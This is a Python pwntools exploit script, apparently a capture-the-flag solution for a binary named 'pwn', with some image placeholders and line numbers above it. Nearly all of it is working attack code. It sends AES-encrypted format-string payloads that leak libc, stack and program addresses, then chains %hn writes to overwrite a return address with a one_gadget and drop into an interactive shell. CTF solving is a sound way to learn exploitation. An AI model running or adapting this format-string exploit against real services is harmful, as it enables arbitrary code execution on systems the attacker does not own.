



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27

28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
| from pwn import *
from ctypes import *
from struct import pack
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
from Crypto.Random import get_random_bytes
from base64 import b64encode,b64decode
import base64
banary = "./pwn"
elf = ELF(banary)
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
ip = '123.57.149.79'
port = 16274
local = 1
if local:
io = process(banary)
else:
io = remote(ip, port)
context(log_level = 'debug', os = 'linux', arch = 'amd64')
def dbg():
gdb.attach(io)
pause()
s = lambda data : io.send(data)
sl = lambda data : io.sendline(data)
sa = lambda text, data : io.sendafter(text, data)
sla = lambda text, data : io.sendlineafter(text, data)
r = lambda : io.recv()
ru = lambda text : io.recvuntil(text)
uu32 = lambda : u32(io.recvuntil(b"\xff")[-4:].ljust(4, b'\x00'))
uu64 = lambda : u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
iuu32 = lambda : int(io.recv(10),16)
iuu64 = lambda : int(io.recv(6),16)
uheap = lambda : u64(io.recv(6).ljust(8,b'\x00'))
lg = lambda data : io.success('%s -> 0x%x' % (data, eval(data)))
ia = lambda : io.interactive()
def encrypt(raw, key):
raw = pad(raw,16)
cipher = AES.new(key, AES.MODE_ECB)
return base64.b64encode(cipher.encrypt(raw)).decode("utf-8")
def decrypt(enc, key):
enc = base64.b64decode(enc)
cipher = AES.new(key.encode('utf-8'), AES.MODE_ECB)
return unpad(cipher.decrypt(enc),16)
key=[0x7B,0xF3,0x5c,0xd6,0x9c,0x47,0x5D,0x5E,0x6F,0x1D,0x7A,0x23,0x18,0x7B,0x0F9,0x34]
password = binascii.unhexlify('7bf35cd69c475d5e6f1d7a23187bf934')
ru("linsir want to know your name\n")
sl(b'youlin')
ru("your favourite anime:")
text = b'%15$p%17$p%19$p'.ljust(32,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
sl(payload)
ru("0x")
libcbase=int(io.recv(12),16)-0x24083
lg("libcbase")
one=[0xe3afe,0xe3b01,0xe3b04]
one_gadget=libcbase+one[1]
lg("one_gadget")
ru("0x")
stack=int(io.recv(12),16)
lg("stack")
ret_addr=stack-0xf0
i_addr=stack-0x124
lg("i_addr")
ru("0x")
base=int(io.recv(12),16)-0x150f
lg("base")
ru("what's your favourite anime:")
text = b'%'+str(i_addr&0xffff).encode()+b'c%17$hn'
text = text.ljust(0x30,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
sl(payload)
ru("what's your favourite anime:")
text = b'%'+str(0xffff).encode()+b'c%45$hn'
text = text.ljust(0x40,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
s(payload)
ru("what's your favourite anime:")
text = b'%'+str(ret_addr&0xffff).encode()+b'c%17$hn'
text = text.ljust(0x40,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
s(payload)
ru("what's your favourite anime:")
text = b'%'+str(one_gadget&0xffff).encode()+b'c%45$hn'
text = text.ljust(0x40,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
s(payload)
lg("one_gadget")
ru("what's your favourite anime:")
text = b'%'+str((ret_addr+2)&0xffff).encode()+b'c%17$hn'
text = text.ljust(0x40,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
s(payload)
ru("what's your favourite anime:")
text = b'%'+str((one_gadget>>16)&0xffff).encode()+b'c%45$hn'
text = text.ljust(0x40,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
s(payload)
ru("what's your favourite anime:")
text = b'%'+str(i_addr&0xffff).encode()+b'c%17$hn'
text = text.ljust(0x30,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
sl(payload)
ru("what's your favourite anime:")
text = b'%'+str(1).encode()+b'c%45$hn'
text = text.ljust(0x40,b'\x00')
aes = AES.new(password,AES.MODE_ECB)
payload = aes.encrypt(text)
s(payload)
ia()
|